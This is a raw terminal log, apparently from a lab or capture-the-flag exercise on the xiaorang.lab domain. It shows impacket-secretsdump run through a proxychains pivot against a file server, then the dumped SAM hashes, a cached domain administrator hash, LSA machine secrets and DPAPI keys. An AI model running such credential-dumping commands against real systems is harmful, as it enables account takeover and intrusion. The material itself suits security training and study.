 └─$ proxychains4 impacket-secretsdump -k -no-pass FILESERVER.xiaorang.lab -dc-ip 172.22.60.8
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[proxychains] Strict chain ... 49.234.59.200:5555 ... 172.22.60.42:445 ... OK
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×ef418f88c0327e5815e32083619efdf5
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd8e2e150f44ea79fff5034cad4539fc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:b40dda6fd91a2212d118d83e94b61b11:::
[*] Dumping cached domain logon information (domain/username:hash)
XIAORANG.LAB/Administrator:$DCC2$10240#Administrator#f9224930044d24598d509aeb1a015766: (2023-08-02 07:52:21)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
XIAORANG\Fileserver$:plain_password_hex:3000310078005b003b0049004e003500450067003e00300039003f0074006c00630024003500450023002800220076003c004b00570
06b00510058002400730062005​3002e0038002c0060003e004200210072002300300037004700510072006400540​04e0078006000510070003300310074006d006b004c002e002f0059
0059002a005d002900640040005b0071007a0070005d004000730066006f003b00420023002100220074006700450​06d0023002a002800330073002c003200630044007200320​02f003
a002700550066006e002f003a002a0077006f0078002e0066003300
XIAORANG\Fileserver$:aad3b435b51404eeaad3b435b51404ee:951d8a9265dfb652f42e5c8c497d70dc:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×15367c548c55ac098c599b20b71d1c86a2c1f610
dpapi_userkey:0×28a7796c724094930fc4a3c5a099d0b89dccd6d1
[*] NL$KM
0000 8B 14 51 59 D7 67 45 80 9F 4A 54 4C 0D E1 D3 29 ..QY.gE..JTL...)
0010 3E B6 CC 22 FF B7 C5 74 7F E4 B0 AD E7 FA 90 0D >.."...t........
0020 1B 77 20 D5 A6 67 31 E9 9E 38 DD 95 B0 60 32 C4 .w ..g1..8...`2.
0030 BE 8E 72 4D 0D 90 01 7F 01 30 AC D7 F8 4C 2B 4A ..rM.....0...L+J
NL$KM:8b145159d76745809f4a544c0de1d3293eb6cc22ffb7c5747fe4b0ade7fa900d1b7720d5a66731e99e38dd95b06032c4be8e724d0d90017f0130acd7f84c2b4a
[*] Cleaning up...
[*] Stopping service RemoteRegistry